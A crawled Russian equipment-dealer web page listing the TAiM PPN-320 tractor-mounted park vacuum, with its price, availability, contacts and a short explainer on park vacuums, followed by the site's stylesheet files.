

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://htz.ru/catalog/belarus/taim/mashine/detal/id/131/
body_size: 6526
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- Copyright (c) STROYPROEKTMONTAZH | http://www.htz.ru/ -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Пылесос парковый навесной ППН-320. Производство ОАО &laquo;ТАиМ&raquo; (Беларусь).</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Пылесос парковый навесной ППН-320. Производство ОАО &laquo;ТАиМ&raquo; (Беларусь). | " />
<meta name="keywords" content="Пылесос парковый навесной ППН-320. Производство ОАО &laquo;ТАиМ&raquo; (Беларусь). | " />
<link rel="stylesheet" type="text/css" href="/css/callback_mini.css">
<link rel="stylesheet" type="text/css" href="/css/callback.css">
<link rel="stylesheet" type="text/css" href="/css/screen.css" media="all" />
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print"/>
<link rel="shortcut icon" href="/ico.ico" /> <!--[if gte IE 6]><link href="/css/ie6.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<!--[if gte IE 7]><link href="/css/ie7.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<script src="/js/functions.js" type="text/javascript" charset="utf-8"></script>	<link rel="alternate" type="application/rss+xml" title="" href="http://www.htz.ru/news/rss/rss/" />
</head>
<body class="events b_taim">
<ul id="skip">
<li><a href="#navigation" title="Пропустить навигацию">Пропустить навигацию</a></li>
</ul>
<div id="headerwrap">
<div id="header">
<ul id="utility">
<li><a href="/about/contact/" title="Контакты"><strong>Контакты</strong></a></li>
<li><a href="/news/" title="Новости">Новости</a></li>
<li id="glossary"><span><a href="/catalog/spare/" title="Каталог запчастей">Каталог запчастей</a></span></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
</ul>
<h1 title="&laquo;СПМ&raquo;"><a href="/" title="&laquo;СПМ&raquo;"><img src="/i/logo.gif" alt="&laquo;СПМ&raquo;" /></a></h1>
<ul id="languageswitch">
<li class="first">Русский</li>
<li><a href="/en/">English</a></li>
</ul>
</div>	</div>	<div id="searchwrapper">
<div id="search">
<form method="get" action="/cgi-bin/search/search.pl" >
<div>
<input type="hidden" name="stpos" value="0" />
</div>
<p id="searchlabel"><label for="search_textbox">Поиск</label></p>
<dl>
<dt><input class="filled" type="text" id="search_textbox" name="query" value="" tabindex="1" /></dt>
<dd><input type="image" src="/img/widgets/go_button.gif" alt="Поиск по сайту" tabindex="2" /></dd>
<dd><a href="/map/" title="Карта сайта">Карта сайта</a></dd>
</dl>
</form>
<ul id="breadcrumbs">
<li><a href="/">htz.ru</a></li>
<li><a href="/catalog/">Каталог техники</a></li>
<li><a href="/catalog/belarus/">Техника Беларусь</a></li>
<li><a href="/catalog/belarus/taim/">ОАО «ТАиМ</a></li>
<li><a href="/catalog/belarus/taim/mashine/">Техника</a></li>
</ul>
</div>	</div>	<div id="">
<div id="content">
<div id="primary">
<div style="margin: 0 0 0.8em 0; font-size: 1.1em;"><a href="/catalog/belarus/taim/mashine/hoover_park_mounted/">Навесные пылесосы</a></div>
<h2>Пылесос парковый навесной ППН-320. Производство ОАО &laquo;ТАиМ&raquo; (Беларусь).</h2>
<div id="tehnobody">
<span>21 Январь 2026</span>
<h3>ППН-320</h3>
<span>Цена:</span>
<h4>118,150.00 руб.</h4>
<div class="price">Сто восемнадцать тысяч сто пятьдесят рублей 0 копеек Без НДС.</div>
<dl id="info">
<dt>Тип:</dt>
<dd>Навесные пылесосы</dd>
<dt>Бренд:</dt>
<dd>ОАО &laquo;ТАиМ&raquo;</dd>
<dt>Производство:</dt>
<dd>Беларусь</dd>
<dt>Номенклатура:</dt>
<dd><strong>ППН-320</strong></dd>
<dt>Состояние:</dt>
<dd>Новый</dd>
<dt>Стоянка:</dt>
<dd>Российская Федерация. г. Москва. В наличии.</dd>
<dt>Таможня:</dt>
<dd>Растоможен 100%.</dd>
<dt>Телефон:</dt>
<dd><noindex><strong>+7 (925) 585-33-71</strong></noindex>
(Whatsapp, Telegram)</dd>
<dt>Эл. почта:</dt>
<dd><script type="text/javascript">
<!--
document.write('<a hr'+'ef="'+'mai'+'lto:'+'mai'+'l@htz.r'+'u"><st'+'rong>ma'+'il@htz'+'.ru</'+'strong>'+'</a>')
// -->
</script></dd>
</dl>
</div>
<ul id="anchorlist">
<li><a href="/catalog/belarus/taim/mashine/teh/39/" class="glossary" title="Технические характеристики ППН-320">Технические характеристики ППН-320</a><li>
</ul>
<a href="/catalog/img/def/131.jpg" target="_blank"><img src="/catalog/img/detal/131.jpg" alt="Пылесос парковый навесной ППН-320"></a>
<p>Пылесос парковый навесной ППН-320 предназначен для уборки садов, парков и скверов, территорий промышленных предприятий, других обектов коммунального хозяйства(сборка листвы, скошенной травы, мусора). </p>
<p>Машина наводит чистоту вокруг фонарных столбов, под скамейками и припаркованными автомобилями. </p>
<p>По отзывам специалистов жилищно-коммунальных служб уличный чудо-пылесос производства ОАО "ТАиМ" заменяет труд 30 дворников. </p>
<p>Гофрированный шланг создает удобства при работе и позволяет перемещать всасываемый мусор на расстояние до 15 метров. </p>
<p>Состоящая из стальных ножей крыльчатка повышает компактность загрузки листвы и других отходов в 10 раз. </p>
<p>Данная модель пылесоса агрегатируется с трактором и прицепом с надставными бортами и тентом. </p>
<h3>Парковые пылесосы </h3>
<p>Парковые пылесосы — это специализированная техника для механизированной уборки мусора, опавших листьев, снега и других загрязнений с территории парков, скверов, садов, спортивных площадок и других зелёных зон. Они значительно повышают производительность 
и качество уборки по сравнению с ручным трудом, сокращая затраты времени и усилий.</p>

<h3>Основные функции и принцип работы</h3>
<p>Парковые пылесосы работают по принципу всасывания мусора в ёмкость с помощью двигателя и системы фильтрации. Некоторые модели также оснащены функцией измельчения мусора, что позволяет уменьшить его объём и использовать в качестве мульчи для удобрения почвы. nashel.ru +1
Основные режимы работы:</p>
<ul>
    <li>Всасывание — сбор мусора в мусоросборник.</li>
    <li>Выдув — создание воздушной струи для сметания мусора в кучи. </li>
    <li>Измельчение — переработка всасываемого материала с помощью зубчатых ножей на крыльчатке</li>
</ul>
<p>Парковые пылесосы используются в:</p>
 <ul>
    <li>Муниципальных и городских службах</li>
    <li>Коммунальных предприятиях</li>
    <li>Управляющих компаниях</li>
    <li>Парковых хозяйствах и ботанических садах</li>
    <li>Частных жилых комплексах и коттеджных посёлках</li>
 </ul>
 <p>При выборе модели важно учитывать площадь территории, 
интенсивность и частоту уборки, характер мусора и его возможные объёмы. </p>
 <p>Для профессионального использования подойдут самоходные или навесные модели с большим 
мусоросборником и функцией измельчения, 
а для частного использования — ручные или несамоходные колёсные пылесосы.</p>

<p class="backtotop"><a href="#primary" title="На вверх">На вверх</a></p>
<br /><br /><br /><br /<br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
</div>
<div id="secondary">
<h3>Номенклатура</h3>
<ul>
<li><a title="Оборудование экскаваторное ЭТМ-320.01.00.000 " href="/catalog/belarus/taim/mashine/detal/id/130/">ЭТМ-320</a></li>
<li>ППН-320</li>
<li><a title="Пылесос парковый автономный ППА-320" href="/catalog/belarus/taim/mashine/detal/id/132/">ППА-320</a></li>
<li><a title="Измельчитель веток автономный ИВА-320" href="/catalog/belarus/taim/mashine/detal/id/133/">ИВА-320</a></li>
<li><a title="Дровокол бытовой ДБ-320" href="/catalog/belarus/taim/mashine/detal/id/134/">ДБ-320</a></li>
<li><a title="Дровокол автономный ДА-320" href="/catalog/belarus/taim/mashine/detal/id/135/">ДА-320</a></li>
<li><a title="Машина вакуумноуборочная МВУ-320" href="/catalog/belarus/taim/mashine/detal/id/136/">МВУ-320</a></li>
<li><a title="Бетоносместитель навесной БСН-320" href="/catalog/belarus/taim/mashine/detal/id/137/">БСН-320</a></li>
<li><a title="Бетоносместитель автономный БСА-320" href="/catalog/belarus/taim/mashine/detal/id/138/">БСА-320</a></li>
<li><a title="Снегоочиститель тракторный СТ-1500" href="/catalog/belarus/taim/mashine/detal/id/139/">СТ-1500</a></li>
<li><a title="Оборудование погрузочное ОП-300" href="/catalog/belarus/taim/mashine/detal/id/140/">ОП-300</a></li>
<li><a title="Машина коммунальная подметальная МКП-2" href="/catalog/belarus/taim/mashine/detal/id/141/">МКП-2</a></li>
<li><a title="Оборудование бульдозерное Б-18-4712010" href="/catalog/belarus/taim/mashine/detal/id/142/">Б-18-4712010</a></li>
<li><a title="Оборудование щеточное ЩО-1500" href="/catalog/belarus/taim/mashine/detal/id/246/">ЩО-1500</a></li>
<li><a title="Оборудование щеточное ЩО-2000" href="/catalog/belarus/taim/mashine/detal/id/247/">ЩО-2000</a></li>
<li><a title="Косилка навесная КН-1700" href="/catalog/belarus/taim/mashine/detal/id/248/">КН-1700</a></li>
<li><a title="Косилка навесная КНГ-2500" href="/catalog/belarus/taim/mashine/detal/id/249/">КНГ-2500</a></li>
</ul>
<br />
<p><strong><a style="color:#4682b4;" href="/catalog/spare/htz/t150/" title="Запчасти для трактора Т-150 (ХТЗ)">Запчасти для трактора Т-150 (ХТЗ)</a></strong></p>
<p>Более 5000 запчастей в наличии и на заказ. </p>
<p>Доставка РФ.</p>
<br />
<p><a href="/catalog/spare/insulation/" title="Утеплители на капот для тракторов и спецтехники">Утеплители на капот для тракторов и спецтехники</a></p>
<br />
<div class="begun_banner_1">
<div style="padding: 0.5em 0; font-size: 0.8em;">Реклама</div>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="/catalog/belarus/taim/mashine/detal/id/132/" title="Парковый пылесос. Автономный." target="_blank">Парковый пылесос. Автономный.</a></dt>
<dd style="font-size: 0.87em;">Пылесосы для листы. В наличии.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://wcut.ru/" title="Гидроабразивная резка. Гидрорез." target="_blank">Гидроабразивная резка. Гидрорез.</a></dt>
<dd style="font-size: 0.87em;">Услуги гидрорезки. Металл, гранит, мрамор, керамика, пластик (более 100 видов материалов)</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://ivt.su/products/helios/" title="Институт высоких технологий Белгородского государственного университета" target="_blank">Институт высоких технологий Белгородского государственного университета</a></dt>
<dd style="font-size: 0.87em;">Программно-аппаратный комплекс (ПАК) «Гелиос» разработан на базе технических решений Института высоких технологий Белгородского государственного университета.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="https://www.avito.ru/moskva/telefony/antenna_dlya_trubki_radiotelefona_senao_258_plus_1875137602?slocation=639010&context=H4sIAAAAAAAA_wE_AMD_YToyOntzOjEzOiJsb2NhbFByaW9yaXR5IjtiOjA7czoxOiJ4IjtzOjE2OiI5cHl5dUxWc1VieGJ2RmtyIjt9l5MSqD8AAAA" title="Антенна для трубки радиотелефона Senao-258 Plus">Антенна для трубки радиотелефона Senao-258 Plus</a></dt>
<dd style="font-size: 0.87em;">Антeннa cовмеcтимa c paдиoтeлeфонами: Sеnaо SN 258 Spоrt, Sеnaо SN 258 Flаshlight. Paбoчая чаcтота: 240—390 МГц. Цвет: сeрая, чepная. </dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="http://land.htz.ru" title="Продажа земельного участка под коммерческую деятельность в Белгородской области">Продажа земельного участка под коммерческую деятельность в Белгородской области</a></dt>
<dd style="font-size: 0.87em;">По своему расположению участок подходит под строительство заправочных станций (АЗС), магазинов оптово-розничной торговли (Пятерочка, Магнит и т.д.), под строительство складских помещений, под оптову-розничную торговлю строительными материалами.</dd>
</dl>
</div>
</div>	<ul id="navigation">
<li class="home"><a class="home" href="/">Главная</a></li>
<li class="services"><a href="/services/">Услуги</a>
<ul>
<li class="b_services"><a href="/services/cutting/">Гидроабразив</a></li>
<li class="b_grille"><a href="/services/grille/">Решетки декор</a></li>
</ul>
</li>
<li class="events"><a href="/catalog/">Техника</a>
<ul>
<li class="concerts"><a href="/catalog/htz/">«ХТЗ»</a></li>
<li class="ctz"><a href="/catalog/ctz/">«ЧТЗ»</a></li>
<li class="competitions"><a href="/catalog/agroimport/">Агроимпорт</a></li>
<li class="mtz"><a href="/catalog/mtz/">«МТЗ»</a></li>
<li class="b_agromash"><a href="/catalog/belarus/agromash/">Бобруйскагромаш</a></li>
<li class="b_taim"><a href="/catalog/belarus/taim/">«ТАиМ»</a></li>
<li class="festivals"><a href="/catalog/dkz/">«ДКЗ»</a></li>
<li class="b_xingtai"><a href="/catalog/china/xingtai/">«XINGTAI»</a></li>
<li class="changlin"><a href="/catalog/china/changlin/">CHANGLIN</a></li>
<li class="fangyuan"><a href="/catalog/china/fangyuan/">FANG YUAN</a></li>
<li class="hongda"><a href="/catalog/china/hongda/">HONGDA</a></li>
<li class="sany"><a href="/catalog/china/sany/">SANY</a></li>
<li class="shehwa"><a href="/catalog/china/shehwa/">SHEHWA</a></li>
<li class="shantui"><a href="/catalog/china/shantui/">SHANTUI</a></li>
<li class="xcmg"><a href="/catalog/china/xcmg/">XCMG</a></li>
<li class="zoomlion"><a href="/catalog/china/zoomlion/">ZOOMLION</a></li>
</ul></li>
<li class="education"><a href="/sale/">Прайс</a>
<ul>
<li class="sparehtz"><a href="/sale/htz/">Прайс ХТЗ</a></li>
<li class="sparehtz"><a href="/sale/ctz/">Прайс ЧТЗ</a></li>
<li class="sparemtz"><a href="/sale/mtz/">Прайс МТЗ</a></li>
<li class="ttct_exam"><a href="/sale/agroimport/">Прайс Агроимпорт</a></li>
<li class="2"><a href="/sale/agromash/">Прайс Бобруйскагром</a></li>
<li class="1"><a href="/sale/taim/">Прайс ТАиМ</a></li>
<li class="competitions"><a href="/sale/hongda/">Прайс HONGDA</a></li>
<li class="competitions"><a href="/sale/fangyuan/">Прайс FANG YUAN</a></li>
<li class="competitions"><a href="/sale/sany/">Прайс SANY</a></li>
<li class="competitions"><a href="/sale/zoomlion/">Прайс ZOOMLION</a></li>
</ul></li>
<li class="usetehno"><a href="/catalog/use/">Б/У Техника</a></li>
<li class="spare"><a href="/catalog/spare/">Запчасти</a>
<ul>
<li class="sparehtz"><a href="/catalog/spare/bmw/" title="Запчасти БМВ">Запчасти БМВ</a></li>
<li class="sparehtz"><a href="/catalog/spare/htz/" title="Запчасти ХТЗ">Запчасти ХТЗ</a></li>
<li class="ttct_exam"><a href="/catalog/spare/zshs/" title="Запчасти Т-16">Запчасти Т-16</a></li>
<li class="umz"><a href="/catalog/spare/umz/" title="Запчасти ЮМЗ">Запчасти ЮМЗ</a></li>
<li class="1"><a href="/catalog/spare/faw/" title="Запчасти FAW">Запчасти FAW</a></li>
<li class="1"><a href="/catalog/spare/howo/" title="Запчасти HOWO">Запчасти HOWO</a></li>
<li class="competitions"><a href="/catalog/spare/ctz/" title="Запчасти ЧТЗ">Запчасти ЧТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/mtz/" title="Запчасти МТЗ">Запчасти МТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/kraz/" title="Запчасти КРАЗ">Запчасти КРАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/maz/" title="Запчасти МАЗ">Запчасти МАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/ural/" title="Запчасти УРАЛ">Запчасти УРАЛ</a></li>
<li class="competitions"><a href="/catalog/spare/shantui/" title="Запчасти SHANTUI">Запчасти SHANTUI</a></li>
<li class="competitions"><a href="/catalog/spare/shehwa/" title="Запчасти SHEHWA">Запчасти SHEHWA</a></li>
<li class="competitions"><a href="/catalog/spare/xcmg/" title="Запчасти XCMG">Запчасти XCMG</a></li>
<li class="ttct_exam"><a href="/catalog/spare/miba/" title="Фрикционы Miba">Фрикционы Miba</a></li>
<li class="ttct_exam"><a href="/catalog/spare/insulation/" title="Утеплители">Утеплители</a></li>
</ul>
</li>
</li>
<li class="press_room"><a href="/delivery/">Доставка</a></li>
<ul>
<li class="sct_exam"><a href="/sale/pay/">Способы оплаты</a></li>
<li class="treoir"><a href="/sale/contract/">Договор</a></li>
</ul></li>
<li class="blog"><a href="/news/">Новости</a>
<ul>
<li class="marketnews"><a href="/news/marketnews/">Новости рынка</a></li>
<li class="cnews"><a href="/news/cnews/">Новости компании</a></li>
<li class="show"><a href="/news/show/">Выставки</a></li>
<li class="press"><a href="/news/item/">Статьи</a></li>
</ul></li>
<li class="about"><a href="/about/">О компании</a>
<ul>
<li class="sct_exam"><a href="/about/contact/">Контакты</a></li>
<li class="ttct_exam"><a href="/about/history/">История</a></li>
</ul></li>
<li class="contactnew"><a href="/about/contact/">Контакты</a>
</li></ul>
<script language="JavaScript" type="text/javascript">
<!--
cnsd=document;cnsd.cookie='b=b';cnsc=cnsd.cookie?1:0;
cnst=escape(cnsd.title);cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
document.write('<img src="http://www.htz.ru/php/cnstats/cntg.php?c='+cnsc+'&amp;amp;e='+cnss.width+'.'+cnss.height+'&amp;d='+cnspx+'&amp;r='+escape(cnsd.referrer)+'&amp;p='+escape(cnsd.location)+'&amp;t='+cnst+'" width="1" height="1" alt="" >');
// -->
</script>
<noscript>
<img src="http://www.htz.ru/php/cnstats/cntg.php?468&amp;c=0" width="1" height="1" alt="" />
</noscript>
</div>	<div id="footerwrap">
<div id="footer">
<!-- <ul id="site"><li>Контактный телефон: <noindex><strong>+7 (925) 585-33-71</strong></noindex></li></ul>-->
<ul>
<li><a href="/" title="Главная">Главная</a></li>	<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
<li><a href="/ad/" title="Реклама на сайте">Реклама на сайте</a></li>
</ul>
<ul id="site">
<li>Разработка и поддержка сайта AG</li>
</ul>
<ul>
<li><a href="http://www.parser.ru/" target="_blank">Parser 3</a> &mdash; в сердце сайта</li>
</ul>
<ul id="copyright">
<li class="first">&copy; 2004&mdash;2026 &laquo;СПМ&raquo;</li>
</ul>
<!-- Statistika begin -->
<span id="cnstats_span"><script type="text/javascript">
cnsd=document;
cnst=escape(cnsd.title);
cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;
cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
if (cnsd.getElementById)
{
var i=cnsd.createElement('img');
var amp=String.fromCharCode(38);
var iurl='http://htz.ru/php/cnstats/cnt-gif1x1.php?';
iurl+='e='+cnss.width+'.'+cnss.height;
iurl+=amp+'d='+cnspx+amp+'r='+escape(cnsd.referrer);
iurl+=amp+'p='+escape(cnsd.location)+amp+'t='+cnst;
i.src=iurl;
i.width=1;i.height=1;i.border=0;
cnsd.getElementById('cnstats_span').appendChild(i);
}
</script></span><noscript><img src="http://htz.ru/php/cnstats/cnt-gif1x1.php?468&amp;c=0" width="1" height="1" border="0" alt="" /></noscript>
<!-- Statistika end -->
<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1729861 = new Ya.Metrika(1729861);
yaCounter1729861.clickmap();
yaCounter1729861.trackLinks({external: true});
} catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1729861" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
</div>
</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/callback_mini.css
body_size: 238
content:
/*Callback Mini*/
* {margin: 0;padding: 0;}
    body {font: 65% Arial, background: #fff; color: #333;}
    hr {border: 0 hidden; border-top: 1px solid #d1d1d1; height: 0; clear: both;}
    sup{font-size: 0.9em;}
    a {color:;}
    a:hover {color: #ff6347;}
    a:visited {}
    .clear {clear: both; min-height: 1px; height: 1px; line-height: 1px; width: 1px; font-size: 1px;}
   .layout {min-width: 980px ;max-width: 2000px;margin: 0 auto; padding: 0;}
   .hlp{cursor:help;}
/*END Callback Mini*/

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/callback.css
body_size: 589
content:
/* Callback */
a.callme {text-decoration: none; color:#4682b4; border-bottom: 2px dotted #4682b4;}
.callme a:hover {color:#ff5500;border-bottom: 1px dotted #ff5500;}

.callme div.form {
font-size:.9em; 
z-index:2; 
display:none; 
position:absolute;
text-align:left; 
width: 410px; 
border: solid 4px #f5deb3; 
background-color: #f2f2e1; 
margin:3px 0 0 -3px;
padding: 7px 7px 3px 7px;}

.callme div.form table {font-style:normal;font-family: arial;}
.callme div.form table td {padding: 3px;}
.callme div.form table tr:first-child td:first-child {color: #ff5500;}
.callme div.form table button {font-style:normal;height:27px; width:130px;}
.callme div.form .close {float:right; margin: -4px -4px; width: 15px; height: 15px; background: url('/img/presentation/delete.gif') no-repeat 0px -41px; line-height: 1px; font-size: 1px;cursor: pointer;}
.callme div.form .close:hover {background-position: 0px -56px;}


.callback_p {color:#000;}
.callback_p a {color:#003366;}
.callback_p strong a {color:#003366;}

table.postmashine { margin: 0.5em 0 0 0; padding: 0 0 0 0; }
table.postmashine td { border: none; background: #f2f2e1; margin: 0 0 0 0; padding: 0 0 0 0; }
table.postmashine td p { font-size: 0.7em; margin: 0em 0 0 0;}

div.callback_post {border: solid 4px #9acd32; padding: 10px; background: #ebf2ea; }
div.callback_post p {color:#9acd32; margin: 0 0 0.5em 0;}
div.callback_post p strong {text-transform: uppercase;}


div.callback_post_error {border: solid 4px #f5deb3; padding: 10px; background: #f2f2e1; }
div.callback_post_error p { color:#ff0000;}
div.callback_post_error p strong {text-transform: uppercase; color:#ff0000;}
/* END Callback */

--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/screen.css
body_size: 11113
content:
/*-------------------------------------------	
	General Selectors
-------------------------------------------*/
* { margin: 0; padding: 0; }
body { font: normal 60.5% "Lucida Grande", Arial, Georgia, 'Times New Roman', serif; border-top: 20px solid #ddc; background-color: #ddc; color: #000; }
input, select, textarea { font: normal 1.3em "Lucida Grande", Georgia, 'Times New Roman', serif; color: #666; line-height: 1.25; border: 1px solid #ccc; }
input.filled, select.filled, textarea.filled { color: #333; }
input.empty, select.empty, textarea.empty { color: #999; }
.stillempty { background-color: #ffc; }
a { color: #369; text-decoration: none; border-bottom: 1px solid #369; }
a:hover, a:focus { color: #600; border-bottom: 1px solid #600; }

table { border-collapse: collapse; width: 100%; font-size: 1.2em; margin-bottom: 1.5em; }
caption { padding-bottom: 8px; text-align: left; border-bottom: 1px solid #000; }
th { text-align: left; padding: 9px 0 9px 9px; border-top: 1px solid #000; border-bottom: 1px solid #ccc; background-color: #f5f5f0; }
tr.col-header { display: none; }
tr td { padding: 9px 0 9px 9px; background-color: white; border-bottom: 1px solid #ccc; }
tr.alt td {background-color: #f5f5f0; }
tr.last td{ border-color: #000; }
td.title { width: 135px; font-style: italic; }

abbr { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; cursor: help; border: none; }
.dtstart { text-transform: none; font-variant: normal; letter-spacing: normal; }

hr { display: none; }

a[rel="license"]:first-child { float: left; }
a[rel="license"]:first-child, a[rel="license"] img { border: none; }
 

/*-------------------------------------------	
	Rules for all pages
-------------------------------------------*/
#skip, #search form p { display: none; }
#headerwrap { background-color: #fff; width: 100%; border-bottom: 2px solid #eb4; }
#utility { width: 137px; float: right; border-left: 1px solid #ddc; padding: 0 0 0 15px; margin: 15px 0 12px; list-style: none; }
	#utility li, #languageswitch li { font-size: 1.2em; margin: 0 0 4px; }
	#utility li#glossary a, a.glossary { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossary a:link, #utility li#glossary a:visited, a.glossary:link, a.glossary:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon.gif) no-repeat right 2px; }
	#utility li#glossary a:hover, #utility li#glossary a:focus, a.glossary:hover, a.glossary:focus { background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#glossarypdf a, a.glossarypdf { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:link, #utility li#glossarypdf a:visited, a.glossarypdf:link, a.glossarypdf:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:hover, #utility li#glossarypdf a:focus, a.glossarypdf:hover, a.glossarypdf:focus { background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	
	#utility li#quest a, a.quest { border-bottom: 1px solid #008000; color:#008000; padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	#utility li#quest a:link, #utility li#quest a:visited, a.quest:link, a.quest:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon.gif) no-repeat right 2px; }
	#utility li#quest a:hover, #utility li#quest a:focus, a.quest:hover, a.quest:focus { border-bottom: 1px solid #ff0000; color:#ff0000; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	
	
	
	#utility li#rss a, a.rss { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	#utility li#rss a:link, #utility li#rss a:visited, a.rss:link, a.rss:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon.gif) no-repeat right 2px; }
	#utility li#rss a:hover, #utility li#rss a:focus, a.rss:hover, a.rss:focus { background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#icq a, a.icq { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	#utility li#icq a:link, #utility li#icq a:visited, a.icq:link, a.icq:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon.gif) no-repeat right 2px; }
	#utility li#icq a:hover, #utility li#icq a:focus, a.icq:hover, a.icq:focus { background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	
#header { width: 760px; margin: 0 auto; overflow: hidden; position: relative; }
	#header h1 { padding: 28px 0 0; }
		#header h1 a, #header h1 a img { border: 0; }
/*#languageswitch { margin: -5px 0 0 168px; }*/
#languageswitch { position: absolute; left: 168px; top: 69px; }
	#languageswitch li { display: inline; border-left: 1px solid #444; padding: 0 0 0 0.6em; margin: 0 0.5em 0 0; }
	#languageswitch li:first-child { padding-left: 0; border: 0; }
#searchwrapper { background: #eb4 url(/img/presentation/ornamental_bg.gif) repeat-x 0 0; width: 100%; border-bottom: 5px solid #c6c6b7; overflow: hidden; margin: 0; }
	#search { width: 760px; margin: 0 auto; }
